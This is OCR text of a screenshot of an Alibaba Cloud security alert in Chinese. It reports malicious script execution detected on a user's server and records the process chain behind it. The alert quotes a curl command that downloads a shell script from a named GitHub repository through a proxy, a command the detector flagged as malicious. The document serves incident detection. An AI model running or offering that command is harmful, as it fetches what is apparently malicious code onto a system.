 Safari浏览器 文件 编辑 显示 历史记录 书签 开发 窗口 帮助 拼 1月20日 周五 12:20
notifications.console.aliyun.com
阿里云_百度搜索 阿里云控制台首页 我的服务记录 在线服务 Linux操作系统加固 抵御Webshell入侵 消息中心
阿里云 工作台 搜索... 费用 ICP 备案 企业 支持 工单 简体 dt_492032...
主账号
尊敬的阿里云用户dt_49 40，您好！
您名下的资产 iZwz ppZ 出现了安全告警： 恶意脚本代码执行
建议您点击前往处理，防止黑客进一步行动
立即处理
恶意脚本代码执行 紧急
发生时间：2023-01-14 03:18:05
告警描述：检测模型发现您的服务器上正在执行恶意的Bash、Powershell、Python等脚本代码。
异常事件详情
提示：云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于Bash、Powershell、Python等)，建议您确认脚本代码的合法性并进行相关处理。
命令行：curl -s -L https://ghproxy.com/https://raw.githubusercontent.com/Tremblae/Tremble/main/xz.sh
进程PID：8020
进程文件名：curl
父进程ID：7983
父进程：bash
父进程文件路径：/usr/bin/bash
进程链：
-[1056] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2
-[7967] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sh
33 1 1月
T 20